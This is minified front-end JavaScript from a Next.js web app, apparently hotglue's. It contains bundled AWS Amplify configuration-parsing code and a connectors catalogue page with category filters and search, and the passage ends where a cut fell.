environment."})}},92459:function(e,t,n){"use strict";n.d(t,{j:function(){return r}});const r=()=>"undefined"!==typeof window&&"undefined"!==typeof window.document},87484:function(e,t,n){"use strict";n.d(t,{h:function(){return v}});var r=n(9047),o=n(35967);const i=new r.k("parseAWSExports"),a={API_KEY:"apiKey",AWS_IAM:"iam",AMAZON_COGNITO_USER_POOLS:"userPool",OPENID_CONNECT:"oidc",NONE:"none",AWS_LAMBDA:"lambda",LAMBDA:"lambda"},s=e=>e?.split(",")??[],u=({domain:e,scope:t,redirectSignIn:n,redirectSignOut:r,responseType:o})=>({domain:e,scopes:t,redirectSignIn:s(n),redirectSignOut:s(r),responseType:o}),c=e=>e.map((e=>{const t=e.toLowerCase();return t.charAt(0).toUpperCase()+t.slice(1)}));function l(e){const t={};if(e.storage&&(t.Storage=function(e){if(!e)return;const{bucket_name:t,aws_region:n,buckets:r}=e;return{S3:{bucket:t,region:n,buckets:r&&g(r)}}}(e.storage)),e.auth&&(t.Auth=function(e){if(!e)return;const{user_pool_id:t,user_pool_client_id:n,identity_pool_id:r,password_policy:o,mfa_configuration:i,mfa_methods:a,unauthenticated_identities_enabled:s,oauth:u,username_attributes:c,standard_required_attributes:l,groups:d}=e,f={Cognito:{userPoolId:t,userPoolClientId:n,groups:d}};return r&&(f.Cognito={...f.Cognito,identityPoolId:r}),o&&(f.Cognito.passwordFormat={requireLowercase:o.require_lowercase,requireNumbers:o.require_numbers,requireUppercase:o.require_uppercase,requireSpecialCharacters:o.require_symbols,minLength:o.min_length??6}),i&&(f.Cognito.mfa={status:m(i),smsEnabled:a?.includes("SMS"),totpEnabled:a?.includes("TOTP")}),s&&(f.Cognito.allowGuestAccess=s),u&&(f.Cognito.loginWith={oauth:{domain:u.domain,redirectSignIn:u.redirect_sign_in_uri,redirectSignOut:u.redirect_sign_out_uri,responseType:"token"===u.response_type?"token":"code",scopes:u.scopes,providers:h(u.identity_providers)}}),c&&(f.Cognito.loginWith={...f.Cognito.loginWith,email:c.includes("email"),phone:c.includes("phone_number"),username:c.includes("username")}),l&&(f.Cognito.userAttributes=l.reduce(((e,t)=>({...e,[t]:{required:!0}})),{})),f}(e.auth)),e.analytics&&(t.Analytics=function(e){if(!e?.amazon_pinpoint)return;const{amazon_pinpoint:t}=e;return{Pinpoint:{appId:t.app_id,region:t.aws_region}}}(e.analytics)),e.geo&&(t.Geo=function(e){if(!e)return;const{aws_region:t,geofence_collections:n,maps:r,search_indices:o}=e;return{LocationService:{region:t,searchIndices:o,geofenceCollections:n,maps:r}}}(e.geo)),e.data&&(t.API=function(e){if(!e)return;const{aws_region:t,default_authorization_type:n,url:r,api_key:o,model_introspection:i}=e;return{GraphQL:{endpoint:r,defaultAuthMode:f(n),region:t,apiKey:o,modelIntrospection:i}}}(e.data)),e.custom){const n=function(e){if(!e?.events)return;const{url:t,aws_region:n,api_key:r,default_authorization_type:o}=e.events;return{Events:{endpoint:t,defaultAuthMode:f(o),region:n,apiKey:r}}}(e.custom);n&&"Events"in n&&(t.API={...t.API,...n})}return e.notifications&&(t.Notifications=function(e){if(!e)return;const{aws_region:t,channels:n,amazon_pinpoint_app_id:r}=e,o=n.includes("IN_APP_MESSAGING"),i=n.includes("APNS")||n.includes("FCM");if(!o&&!i)return;const a={};return o&&(a.InAppMessaging={Pinpoint:{appId:r,region:t}}),i&&(a.PushNotification={Pinpoint:{appId:r,region:t}}),a}(e.notifications)),t}const d={AMAZON_COGNITO_USER_POOLS:"userPool",API_KEY:"apiKey",AWS_IAM:"iam",AWS_LAMBDA:"lambda",OPENID_CONNECT:"oidc"};function f(e){return d[e]}const p={GOOGLE:"Google",LOGIN_WITH_AMAZON:"Amazon",FACEBOOK:"Facebook",SIGN_IN_WITH_APPLE:"Apple"};function h(e=[]){return e.reduce(((e,t)=>(void 0!==p[t]&&e.push(p[t]),e)),[])}function m(e){return"OPTIONAL"===e?"optional":"REQUIRED"===e?"on":"off"}function g(e){const t={};return e.forEach((({name:e,bucket_name:n,aws_region:r,paths:o})=>{if(e in t)throw new Error(`Duplicate friendly name found: ${e}. Name must be unique.`);const i=o?Object.entries(o).reduce(((e,[t,n])=>(void 0!==n&&(e[t]=n),e)),{}):void 0;t[e]={bucketName:n,region:r,paths:i}})),t}const v=e=>Object.keys(e).some((e=>e.startsWith("aws_")))?((e={})=>{if(!Object.prototype.hasOwnProperty.call(e,"aws_project_region"))throw new o._({name:"InvalidParameterException",message:"Invalid config parameter.",recoverySuggestion:"Ensure passing the config object imported from  `amplifyconfiguration.json`."});const{aws_appsync_apiKey:t,aws_appsync_authenticationType:n,aws_appsync_graphqlEndpoint:r,aws_appsync_region:s,aws_bots_config:l,aws_cognito_identity_pool_id:d,aws_cognito_sign_up_verification_method:f,aws_cognito_mfa_configuration:p,aws_cognito_mfa_types:h,aws_cognito_password_protection_settings:m,aws_cognito_verification_mechanisms:g,aws_cognito_signup_attributes:v,aws_cognito_social_providers:y,aws_cognito_username_attributes:b,aws_mandatory_sign_in:w,aws_mobile_analytics_app_id:E,aws_mobile_analytics_app_region:x,aws_user_files_s3_bucket:S,aws_user_files_s3_bucket_region:_,aws_user_files_s3_dangerously_connect_to_http_endpoint_for_testing:C,aws_user_pools_id:R,aws_user_pools_web_client_id:A,geo:P,oauth:I,predictions:O,aws_cloud_logic_custom:k,Notifications:T,modelIntrospection:M}=e,N={};E&&(N.Analytics={Pinpoint:{appId:E,region:x}});const{InAppMessaging:Z,Push:D}=T??{};if(Z?.AWSPinpoint||D?.AWSPinpoint){if(Z?.AWSPinpoint){const{appId:e,region:t}=Z.AWSPinpoint;N.Notifications={InAppMessaging:{Pinpoint:{appId:e,region:t}}}}if(D?.AWSPinpoint){const{appId:e,region:t}=D.AWSPinpoint;N.Notifications={...N.Notifications,PushNotification:{Pinpoint:{appId:e,region:t}}}}}if(Array.isArray(l)&&(N.Interactions={LexV1:Object.fromEntries(l.map((e=>[e.name,e])))}),r){const e=a[n];e||i.debug(`Invalid authentication type ${n}. Falling back to IAM.`),N.API={GraphQL:{endpoint:r,apiKey:t,region:s,defaultAuthMode:e??"iam"}},M&&(N.API.GraphQL.modelIntrospection=M)}const L=p?{status:p&&p.toLowerCase(),totpEnabled:h?.includes("TOTP")??!1,smsEnabled:h?.includes("SMS")??!1}:void 0,j=m?{minLength:m.passwordPolicyMinLength,requireLowercase:m.passwordPolicyCharacters?.includes("REQUIRES_LOWERCASE")??!1,requireUppercase:m.passwordPolicyCharacters?.includes("REQUIRES_UPPERCASE")??!1,requireNumbers:m.passwordPolicyCharacters?.includes("REQUIRES_NUMBERS")??!1,requireSpecialCharacters:m.passwordPolicyCharacters?.includes("REQUIRES_SYMBOLS")??!1}:void 0,F=Array.from(new Set([...g??[],...v??[]])).reduce(((e,t)=>({...e,[t.toLowerCase()]:{required:!0}})),{}),U=b?.includes("EMAIL")??!1,z=b?.includes("PHONE_NUMBER")??!1;(d||R)&&(N.Auth={Cognito:{identityPoolId:d,allowGuestAccess:"enable"!==w,signUpVerificationMethod:f,userAttributes:F,userPoolClientId:A,userPoolId:R,mfa:L,passwordFormat:j,loginWith:{username:!(U||z),email:U,phone:z}}});const B=!!I&&Object.keys(I).length>0,$=!!y&&y.length>0;if(N.Auth&&B&&(N.Auth.Cognito.loginWith={...N.Auth.Cognito.loginWith,oauth:{...u(I),...$&&{providers:c(y)}}}),S&&(N.Storage={S3:{bucket:S,region:_,dangerouslyConnectToHttpEndpointForTesting:C}}),P){const{amazon_location_service:e}=P;N.Geo={LocationService:{maps:e.maps,geofenceCollections:e.geofenceCollections,searchIndices:e.search_indices,region:e.region}}}if(k&&(N.API={...N.API,REST:k.reduce(((e,t)=>{const{name:n,endpoint:r,region:o,service:i}=t;return{...e,[n]:{endpoint:r,...i?{service:i}:void 0,...o?{region:o}:void 0}}}),{})}),O){const{VoiceId:e}=O?.convert?.speechGenerator?.defaults??{};N.Predictions=e?{...O,convert:{...O.convert,speechGenerator:{...O.convert.speechGenerator,defaults:{voiceId:e}}}}:O}return N})(e):function(e){const{version:t}=e;return!!t&&t.startsWith("1")}(e)?l(e):e},97326:function(e,t,n){"use strict";function r(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}n.d(t,{Z:function(){return r}})},4942:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(72881);function o(e,t,n){return(t=(0,r.Z)(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},51721:function(e,t,n){"use strict";function r(e,t){return(r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function o(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,r(e,t)}n.d(t,{Z:function(){return o}})},72881:function(e,t,n){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function o(e){var t=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==r(t)?t:t+""}n.d(t,{Z:function(){return o}})},30266:function(e,t,n){"use strict";function r(e,t,n,r,o,i,a){try{var s=e[i](a),u=s.value}catch(c){return void n(c)}s.done?t(u):Promise.resolve(u).then(r,o)}function o(e){return function(){var t=this,n=arguments;return new Promise((function(o,i){var a=e.apply(t,n);function s(e){r(a,o,i,s,u,"next",e)}function u(e){r(a,o,i,s,u,"throw",e)}s(void 0)}))}}n.d(t,{Z:function(){return o}})},10219:function(e,t,n){"use strict";function r(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}n.d(t,{Z:function(){return r}})},83789:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(56586);var o=n(16988);function i(e){return function(e){if(Array.isArray(e))return(0,r.Z)(e)}(e)||function(e){if("undefined"!==typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||(0,o.Z)(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},63207:function(e,t,n){"use strict";n.d(t,{Z:function(){return s}});var r=n(92953),o=n(36129);function i(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}function a(e,t,n){return(a=i()?Reflect.construct:function(e,t,n){var r=[null];r.push.apply(r,t);var i=new(Function.bind.apply(e,r));return n&&(0,o.Z)(i,n.prototype),i}).apply(null,arguments)}function s(e){var t="function"===typeof Map?new Map:void 0;return(s=function(e){if(null===e||(n=e,-1===Function.toString.call(n).indexOf("[native code]")))return e;var n;if("function"!==typeof e)throw new TypeError("Super expression must either be null or a function");if("undefined"!==typeof t){if(t.has(e))return t.get(e);t.set(e,i)}function i(){return a(e,arguments,(0,r.Z)(this).constructor)}return i.prototype=Object.create(e.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),(0,o.Z)(i,e)})(e)}},38776:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r="Invariant failed";function o(e,t){if(!e)throw new Error(r)}}}]);
//# sourceMappingURL=23-9d089f4e279d700997ad.js.map

--- FILE ---
content_type: text/javascript
request_url: https://qa.hotglue.xyz/_next/static/chunks/pages/connectors-1934cd9829f35ce661a6.js
body_size: 5789
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8359],{91296:function(e,t,n){var s=/^\s+|\s+$/g,i=/^[-+]0x[0-9a-f]+$/i,r=/^0b[01]+$/i,c=/^0o[0-7]+$/i,o=parseInt,a="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,l="object"==typeof self&&self&&self.Object===Object&&self,d=a||l||Function("return this")(),m=Object.prototype.toString,u=Math.max,h=Math.min,g=function(){return d.Date.now()};function p(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function f(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==m.call(e)}(e))return NaN;if(p(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=p(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(s,"");var n=r.test(e);return n||c.test(e)?o(e.slice(2),n?2:8):i.test(e)?NaN:+e}e.exports=function(e,t,n){var s,i,r,c,o,a,l=0,d=!1,m=!1,x=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function b(t){var n=s,r=i;return s=i=void 0,l=t,c=e.apply(r,n)}function y(e){return l=e,o=setTimeout(v,t),d?b(e):c}function j(e){var n=e-a;return void 0===a||n>=t||n<0||m&&e-l>=r}function v(){var e=g();if(j(e))return k(e);o=setTimeout(v,function(e){var n=t-(e-a);return m?h(n,r-(e-l)):n}(e))}function k(e){return o=void 0,x&&s?b(e):(s=i=void 0,c)}function w(){var e=g(),n=j(e);if(s=arguments,i=this,a=e,n){if(void 0===o)return y(a);if(m)return o=setTimeout(v,t),b(a)}return void 0===o&&(o=setTimeout(v,t)),c}return t=f(t)||0,p(n)&&(d=!!n.leading,r=(m="maxWait"in n)?u(f(n.maxWait)||0,t):r,x="trailing"in n?!!n.trailing:x),w.cancel=function(){void 0!==o&&clearTimeout(o),l=0,s=a=i=o=void 0},w.flush=function(){return void 0===o?c:k(g())},w}},34045:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSG:function(){return S},default:function(){return Z}});var s=n(92809),i=n(67294),r=n(44157),c=n(21023),o=n(41664),a=n(9008),l=n(11163),d=n(93615),m=n(48683),u=n(40400),h=n(41353),g=n(74498),p=n(46133),f=n(35915),x=(n(38984),n(64819)),b=n(91498),y=n(95704),j=n(43345),v=(n(34937),n(91296)),k=n.n(v),w=n(47773),N=n(85893);function C(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,s)}return n}function _(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?C(Object(n),!0).forEach((function(t){(0,s.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):C(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var O=[{key:"all",label:"All",icon:"/img/icons/theme/connectors/all.svg"},{key:"accounting",label:"Accounting",icon:"/img/icons/theme/connectors/accounting.svg"},{key:"ads",label:"Advertising",icon:"/img/icons/theme/connectors/advertising.svg"},{key:"analytics",label:"Analytics",icon:"/img/icons/theme/connectors/analytics.svg"},{key:"billing",label:"Billing",icon:"/img/icons/theme/connectors/billing.svg"},{key:"cloud-storage",label:"Cloud Storage",icon:"/img/icons/theme/connectors/cloud-storage.svg"},{key:"support",label:"Customer Support",icon:"/img/icons/theme/connectors/customer-support.svg"},{key:"database",label:"Database",icon:"/img/icons/theme/connectors/database.svg"},{key:"devtools",label:"Developer Tools",icon:"/img/icons/theme/connectors/devtools.svg"},{key:"ecommerce",label:"E-Commerce",icon:"/img/icons/theme/connectors/ecommerce.svg"},{key:"email",label:"Email",icon:"/img/icons/theme/connectors/email.svg"},{key:"ap",label:"AP Automation",icon:"/img/icons/theme/connectors/ap-automation.svg"},{key:"forms",label:"Forms & Surveys",icon:"/img/icons/theme/connectors/forms.svg"},{key:"marketing",label:"Marketing",icon:"/img/icons/theme/connectors/marketing.svg"},{key:"pm",label:"Project Management",icon:"/img/icons/theme/connectors/pm.svg"},{key:"sales",label:"Sales & CRM",icon:"/img/icons/theme/connectors/sales.svg"},{key:"fpa",label:"FP&A",icon:"/img/icons/theme/connectors/fpa.svg"},{key:"spend-mgmt",label:"Spend Management",icon:"/img/icons/theme/connectors/spend-mgmt.svg"}];var S=!0,Z=function(e){var t=e.as,n=(0,i.useState)(""),s=n[0],v=n[1],C=(0,i.useState)("all"),S=C[0],Z=C[1],T=(0,i.useState)(""),L=T[0],z=T[1],A=(0,i.useState)(!1),F=A[0],P=A[1],D=(0,i.useState)({hotglue:!1,community:!1,airbyte:!1,requested:!1}),R=D[0],E=D[1],I=(0,i.useState)([]),q=I[0],B=I[1],W=(0,l.useRouter)(),H=k()((function(e,t){t(e)}),300);(0,i.useEffect)((function(){window.location.hash&&M(window.location.hash.slice(1))}),[]);var M=function(e){Z(e),W.push("/connectors#".concat(e))};return(0,i.useEffect)((function(){var e=t.filter((function(e){var t;return"all"===S||!(null===(t=e.tags)||void 0===t||!t.includes(S))})).filter((function(e){return"bidirectional"!==L||void 0!==g.find((function(t){return t.target===e.tap}))})).filter((function(e){return!F||e.has_triggers})).filter((function(e){return!(R.hotglue||R.community||R.airbyte||R.requested)||(!(!R.hotglue||e.connector_type)||(!(!R.community||"community"!==e.connector_type)||(!(!R.airbyte||"airbyte"!==e.connector_type)||!(!R.requested||!0!==e.disabled||g.find((function(t){return t.target===e.tap}))||"community"===e.connector_type||"airbyte"===e.connector_type))))}));B(e)}),[S,L,F,R]),(0,N.jsxs)("div",{children:[(0,N.jsx)(d.Z,{scrolled:!0}),(0,N.jsxs)(a.default,{children:[(0,N.jsx)("title",{children:"App Connectors for Fast Integrations | hotglue"}),(0,N.jsx)("meta",{name:"title",content:"App Connectors for Fast Integrations | hotglue"}),(0,N.jsx)("meta",{name:"description",content:"Find all the integrations natively supported by hotglue for accounting, sales, e-commerce and more here."}),(0,N.jsx)("meta",{property:"og:type",content:"website"}),(0,N.jsx)("meta",{property:"og:url",content:"https://hotglue.com/connectors"}),(0,N.jsx)("meta",{property:"og:site_name",content:"hotglue"}),(0,N.jsx)("meta",{property:"og:image",content:"https://hotglue.con/hotglue.png"}),(0,N.jsx)("meta",{property:"og:description",content:"Find all the integrations natively supported by hotglue for accounting, sales, e-commerce and more here."}),(0,N.jsx)("meta",{name:"twitter:card",content:"summary"}),(0,N.jsx)("meta",{name:"twitter:site",content:"@hotgluexyz"}),(0,N.jsx)("meta",{name:"twitter:title",content:"App Connectors for Fast Integrations | hotglue"}),(0,N.jsx)("meta",{name:"twitter:description",content:"Find all the integrations natively supported by hotglue for accounting, sales, e-commerce and more here."})]}),(0,N.jsx)("div",{"data-overlay":!0,className:"text-center",children:(0,N.jsxs)("section",{className:"pb-3 mt-5 mt-xl-2",children:[(0,N.jsx)("div",{className:"position-absolute w-50 h-75 bottom left d-none d-lg-block","data-jarallax-element":"100",style:{zIndex:"-1",bottom:"-120px"},children:(0,N.jsx)("div",{className:"blob blob-2 bg-gradient w-50 h-75 bottom left",style:{left:"4vw"}})}),(0,N.jsx)("div",{className:"container",children:(0,N.jsx)("div",{className:"row d-flex justify-content-center",children:(0,N.jsxs)("div",{className:"col-lg-7",children:[(0,N.jsx)("h1",{className:"display-5 less-letter-spacing",style:{lineHeight:"1.2"},children:"Integrate Your Product With Popular Applications"}),(0,N.jsx)("div",{className:"lead font-weight-default text-muted",children:"All the connectors natively supported by hotglue"})]})})})]})}),(0,N.jsx)("section",{className:"py-0 py-xl-5 justify-content-center",children:(0,N.jsx)("div",{className:"container-fluid",style:{maxWidth:"1300px"},children:(0,N.jsxs)("div",{className:"row px-3 pb-5 connectors-container shadow",style:{borderRadius:"16px"},children:[(0,N.jsxs)("div",{className:"col-md-3 col-lg-2",children:[(0,N.jsxs)("div",{className:"filter mb-5",children:[(0,N.jsx)("p",{className:"font-weight-semi-bold text-dark text-small",children:"Connector Type"}),(0,N.jsxs)("div",{className:"d-flex justify-content-between align-items-center py-2 pl-0",children:[(0,N.jsxs)("label",{className:"form-check-label font-size-small d-flex align-items-center",htmlFor:"hotglueCheck",style:{cursor:"pointer"},children:[(0,N.jsx)("img",{src:x.Z.src,alt:"hotglue connector",style:{width:"16px",height:"16px",marginRight:"8px",marginLeft:"4px"}}),(0,N.jsx)("span",{className:"font-weight-default",children:"hotglue"})]}),(0,N.jsx)("input",{className:"form-check-input",type:"checkbox",checked:R.hotglue,onChange:function(){return E(_(_({},R),{},{hotglue:!R.hotglue}))},id:"hotglueCheck"})]}),(0,N.jsxs)("div",{className:"d-flex justify-content-between align-items-center py-2 pl-0",children:[(0,N.jsxs)("label",{className:"form-check-label font-size-small d-flex align-items-center",htmlFor:"airbyteCheck",style:{cursor:"pointer"},children:[(0,N.jsx)("img",{src:b.Z.src,alt:"airbyte connector",style:{width:"16px",height:"16px",marginRight:"10px",marginLeft:"2px"}}),(0,N.jsx)("span",{className:"font-weight-default",children:"Airbyte"})]}),(0,N.jsx)("input",{className:"form-check-input",type:"checkbox",checked:R.airbyte,onChange:function(){return E(_(_({},R),{},{airbyte:!R.airbyte}))},id:"airbyteCheck"})]}),(0,N.jsxs)("div",{className:"d-flex justify-content-between align-items-center py-2 pl-0",children:[(0,N.jsxs)("label",{className:"form-check-label font-size-small d-flex align-items-center",htmlFor:"communityCheck",style:{cursor:"pointer"},children:[(0,N.jsx)("div",{style:{width:"20px",height:"20px",marginRight:"8px",display:"flex",alignItems:"center",justifyContent:"center"},children:(0,N.jsx)("div",{style:{width:"12px",height:"12px",borderRadius:"50%",backgroundColor:"#212529"}})}),(0,N.jsx)("span",{className:"font-weight-default",children:"Community"})]}),(0,N.jsx)("input",{className:"form-check-input",type:"checkbox",checked:R.community,onChange:function(){return E(_(_({},R),{},{community:!R.community}))},id:"communityCheck"})]}),(0,N.jsxs)("div",{className:"d-flex justify-content-between align-items-center py-2 pl-0",children:[(0,N.jsxs)("label",{className:"form-check-label font-size-small d-flex align-items-center",htmlFor:"requestedCheck",style:{cursor:"pointer"},children:[(0,N.jsx)("div",{style:{width:"20px",height:"20px",marginRight:"8px",display:"flex",alignItems:"center",justifyContent:"center"},children:(0,N.jsx)("div",{style:{width:"12px",height:"12px",borderRadius:"50%",backgroundColor:"#ffc107"}})}),(0,N.jsx)("span",{className:"font-weight-default",children:"Beta"})]}),(0,N.jsx)("input",{className:"form-check-input",type:"checkbox",checked:R.requested,onChange:function(){return E(_(_({},R),{},{requested:!R.requested}))},id:"requestedCheck"})]}),(0,N.jsx)("hr",{className:"my-3"}),(0,N.jsx)("p",{className:"font-weight-semi-bold text-dark text-small",children:"Options"}),(0,N.jsxs)("div",{className:"d-flex justify-content-between align-items-center py-2 pl-0",children:[(0,N.jsxs)("label",{className:"form-check-label font-size-small d-flex align-items-center",htmlFor:"bidirectionalCheck",style:{cursor:"pointer"},children:[(0,N.jsx)("img",{src:f.Z.src,alt:"bidirectional connector",style:{width:"16px",height:"16px",marginRight:"12px",marginLeft:"4px"}}),(0,N.jsx)("span",{className:"font-weight-default",children:"Bi-Directional"})]}),(0,N.jsx)("input",{className:"form-check-input",type:"checkbox",checked:"bidirectional"===L,onClick:function(){return z("bidirectional"===L?"":"bidirectional")},id:"bidirectionalCheck"})]}),(0,N.jsxs)("div",{className:"d-flex justify-content-between align-items-center py-2 pl-0",children:[(0,N.jsxs)("label",{className:"form-check-label font-size-small d-flex align-items-center",htmlFor:"triggersCheck",style:{cursor:"pointer"},children:[(0,N.jsx)("img",{src:y.Z.src,alt:"real-time triggers",style:{width:"16px",height:"16px",marginRight:"12px",marginLeft:"4px"}}),(0,N.jsx)("span",{className:"font-weight-default",children:"Real-time Triggers"})]}),(0,N.jsx)("input",{className:"form-check-input",type:"checkbox",checked:F,onClick:function(){return P(!F)},id:"triggersCheck"})]}),(0,N.jsx)("hr",{className:"my-3"})]}),(0,N.jsxs)("div",{className:"categories mt-4",children:[(0,N.jsx)("p",{className:"font-weight-semi-bold text-dark text-small",children:"Categories"}),(0,N.jsx)("div",{className:"list-group list-group-flush flex-grow-0 col-md-auto flex-column pr-0",id:"sourcesTab",role:"tablist",children:O.sort((function(e,t){return"all"==e.key?-1:"all"==t.key?1:e.label<t.label?-1:e.label>t.label?1:0})).map((function(e){return(0,N.jsx)("div",{className:"nav-item",children:(0,N.jsx)(o.default,{passHref:!0,href:"#".concat(e.key),replace:!0,children:(0,N.jsx)("a",{className:"list-group-item list-group-item-action font-weight-book px-2 ".concat(e.key==S?"active":""," w-100"),id:"".concat(e.key,"-tab"),onClick:function(t){return function(e,t){e.preventDefault(),e.stopPropagation(),M(t)}(t,e.key)},"data-toggle":"tab",role:"tab","aria-controls":e.key,"aria-selected":e.key==S,style:{paddingTop:"0.75rem",paddingBottom:"0.75rem"},children:(0,N.jsxs)("div",{className:"d-flex align-items-center font-size-small",children:[(0,N.jsx)(r.Z,{src:e.icon,alt:"".concat(e.key," icon"),beforeInjection:function(e){e.classList.add("injected-svg"),e.classList.add("icon"),e.classList.add("bg-dark"),e.classList.add("mr-4"),e.classList.add("pl-1")}}),(0,N.jsx)("span",{style:{fontWeight:"all"==e.key?"600":"400"},children:"all"==e.key?"All":e.label})]})})})},"".concat(e.key,"-tab"))}))})]})]}),(0,N.jsx)("div",{className:"col-md-9 col-lg-10",children:(0,N.jsxs)("div",{className:"tab-content connectors px-4 justify-content-center flex-grow-1 flex-column ml-md-4 mt-3 mt-md-0",id:"sourcesTab-content",children:[(0,N.jsxs)("div",{className:"row align-items-center mb-3",children:[(0,N.jsxs)("div",{className:"col-xl-6 col-lg-6",children:[(0,N.jsxs)("p",{className:"font-weight-semi-bold text-dark mb-1",children:[" ",q.filter((function(e){return!s||e.label.toLowerCase().includes(s.toLowerCase())})).length," Connectors"]}),(0,N.jsx)("p",{className:"font-size-small text-muted font-weight-normal pr-4",children:"Browse connectors below"})]}),(0,N.jsx)("div",{className:"col-xl-6 col-lg-6",children:(0,N.jsxs)("form",{className:"d-flex flex-column flex-md-row form-group",onSubmit:function(e){return e.preventDefault()},children:[(0,N.jsx)("input",{className:"form-control h-100 mb-2 mb-md-0 mr-md-3",name:"help-search",placeholder:"Search for connectors",onChange:function(e){H(e.target.value,v)},type:"search"}),(0,N.jsx)("button",{className:"btn btn-primary-2",type:"submit",children:"Search"})]})})]}),(0,N.jsx)("div",{className:"container p-0",children:(0,N.jsxs)("div",{style:{overflowY:"auto ",placeContent:"start"},className:"row",children:[0!==q.filter((function(e){return!s||e.label.toLowerCase().includes(s.toLowerCase())})).length&&q.filter((function(e){return!s||e.label.toLowerCase().includes(s.toLowerCase())})).map((function(e,t){return(0,N.jsx)(o.default,{href:"/connectors/".concat(e.tap),children:(0,N.jsx)("div",{label:e.label.toLowerCase(),tags:(null===e||void 0===e?void 0:e.tags)||[],className:"col-md-4 col-lg-3 col-xl-3 mb-3 mb-md-4 p-3",children:(0,N.jsxs)("div",{className:"connector-card card hover-box-shadow h-100",style:{padding:"18px",cursor:"pointer",minHeight:"210px"},children:[(0,N.jsxs)("div",{className:"d-flex justify-content-between align-items-center",style:{minHeight:"28px"},children:[(0,N.jsx)("div",{children:"community"===e.connector_type?(0,N.jsx)("a",{href:e.external_repo_url,target:"_blank",rel:"noopener noreferrer",onClick:function(e){return e.stopPropagation()},children:(0,N.jsx)(c.Z,{title:"Open-source Singer tap from the community",children:(0,N.jsx)("span",{className:"badge badge-pill badge-dark font-weight-normal",style:{maxWidth:"none",fontSize:"11px",padding:"0.25rem 0.65rem"},children:"Community"})})}):"airbyte"===e.connector_type?(0,N.jsx)("a",{href:e.external_repo_url,target:"_blank",rel:"noopener noreferrer",onClick:function(e){return e.stopPropagation()},children:(0,N.jsx)(c.Z,{title:"Supported via Airbyte connector",children:(0,N.jsx)("span",{className:"badge badge-pill badge-purple font-weight-normal",style:{maxWidth:"none",fontSize:"11px",padding:"0.25rem 0.65rem"},children:"Airbyte"})})}):!0!==e.disabled||g.find((function(t){return t.target===e.tap}))?null:(0,N.jsx)(c.Z,{title:"Not currently supported",children:(0,N.jsx)("span",{className:"badge badge-pill badge-warning font-weight-normal",style:{maxWidth:"none",fontSize:"11px",padding:"0.25rem 0.65rem"},children:"Beta"})})}),(0,N.jsxs)("div",{className:"d-flex justify-content-start align-items-center",style:{gap:"8px"},children:[g.find((function(t){return t.target===e.tap}))?(0,N.jsx)(c.Z,{title:"Bi-Directional",children:(0,N.jsx)("img",{src:f.Z.src,style:{width:"16px"}})}):(0,N.jsx)(c.Z,{title:"Source",children:(0,N.jsx)("img",{src:p.Z.src,style:{width:"16px"}})}),e.has_triggers&&(0,N.jsx)(c.Z,{title:"Real-time Triggers",children:(0,N.jsx)("img",{src:y.Z.src,style:{width:"16px"}})})]})]}),(0,N.jsxs)("a",{children:[(0,N.jsx)("div",{className:"rounded-top",style:{padding:"10%",display:"flex",justifyContent:"center",marginTop:"-4px"},children:(0,N.jsx)("img",{src:(0,w.Yy)(e,150,h.getLogoUrl),alt:"".concat(e.tap," logo"),style:{height:"3.75rem",width:"3.75rem",objectFit:"contain"}})}),(0,N.jsx)("div",{className:"d-flex justify-content-center p-2",style:{textAlign:"center"},children:(0,N.jsx)("span",{className:"font-size-normal",style:{breakWord:"break-word",color:"#555A64"},children:e.label})})]})]})})},e.tap)})),0===q.filter((function(e){return!s||e.label.toLowerCase().includes(s.toLowerCase())})).length&&(0,N.jsxs)("div",{className:"d-flex flex-column justify-content-center align-items-center w-100 